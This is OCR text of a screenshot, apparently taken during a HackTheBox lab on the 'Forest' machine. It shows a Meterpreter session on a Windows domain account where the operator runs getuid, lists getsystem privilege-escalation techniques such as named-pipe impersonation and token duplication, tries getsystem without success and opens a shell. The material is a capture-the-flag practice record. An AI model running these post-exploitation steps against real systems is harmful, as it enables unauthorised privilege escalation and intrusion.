 Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.10.14.18
root@kali: /home/kali
File Actions Edit View Help
VPN neo4j Bloodhound Shell root@kali: /home/kali root@kali: /home/kali/hackthebox/forest
meterpreter > use priv
[!] The "priv" extension has already been loaded.
meterpreter > getuid
Server username: HTB\svc-alfresco
meterpreter > getsystem -h
Usage: getsystem [options]
Attempt to elevate your privilege to that of local system.
OPTIONS:
-h Help Banner.
-t The technique to use. (Default to '0').
0 : All techniques available
1 : Named Pipe Impersonation (In Memory/Admin)
2 : Named Pipe Impersonation (Dropper/Admin)
3 : Token Duplication (In Memory/Admin)
4 : Named Pipe Impersonation (RPCSS variant)
5 : Named Pipe Impersonation (PrintSpooler variant)
meterpreter > getsystem
[-] Error running command getsystem: Rex::TimeoutError Operation timed out.
meterpreter > shell
HACK SMARTER
Right Ctrl
10:41 PM
8/4/2022